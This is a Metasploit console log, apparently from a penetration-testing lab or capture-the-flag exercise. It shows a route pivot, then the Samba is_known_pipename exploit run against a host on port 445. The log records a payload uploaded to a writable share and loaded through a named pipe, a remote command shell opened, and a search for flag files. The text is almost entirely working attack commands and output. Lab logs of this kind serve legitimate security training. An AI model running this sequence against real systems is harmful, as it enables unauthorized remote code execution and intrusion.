 msf5 post(multi/manage/autoroute) > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.233.175.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.233.175.3:445 - Using location \\192.233.175.3\share\ for the path
[*] 192.233.175.3:445 - Retrieving the remote path of the share 'share'
[*] 192.233.175.3:445 - Share 'share' has server-side path '/tmp/
[*] 192.233.175.3:445 - Uploaded payload to \\192.233.175.3\share\YotWLXfm.so
[*] 192.233.175.3:445 - Loading the payload from server-side path /tmp/YotWLXfm.so using \\PIPE\/tmp/YotWLXfm.so...
[-] 192.233.175.3:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.233.175.3:445 - Loading the payload from server-side path /tmp/YotWLXfm.so using /tmp/YotWLXfm.so...
[+] 192.233.175.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 3 opened (192.30.160.2-192.30.160.3:0 -> 192.233.175.3:445) at 2022-06-12 03:28:26 +0000
ls
pwd
/tmp
find / -name *flag*